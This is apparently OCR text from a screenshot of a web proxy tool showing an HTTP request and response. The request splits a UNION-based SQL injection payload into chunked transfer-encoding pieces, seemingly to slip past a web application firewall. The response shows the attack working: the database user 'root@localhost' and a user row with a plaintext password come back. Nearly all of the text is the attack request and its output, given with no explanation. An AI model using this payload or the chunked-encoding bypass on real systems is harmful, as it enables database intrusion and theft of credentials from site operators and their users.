 Go Cancel < ▼ > ▼ Target: http:// ?
Request
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Content-Length: 102
3
id=
1
1
1
'
6
union
3
sel
4
ect
2
1,
2
2,
4
user
2
()
1
,
2
4#
0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 11 Dec 2018 07:36:54 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 255
Connection: close
Content-Type: text/html; charset=UTF-8
ID:1<br>username:admin<br>password:3s5wq2s<br>email:126@126.com<br
>SELECT * FROM user WHERE id = '1'union select
1,2,user(),4#'<br>ID:1<br>username:2<br>password:root@localhost<br
>email:4<br>SELECT * FROM user WHERE id = '1'union select
1,2,user(),4#'<br>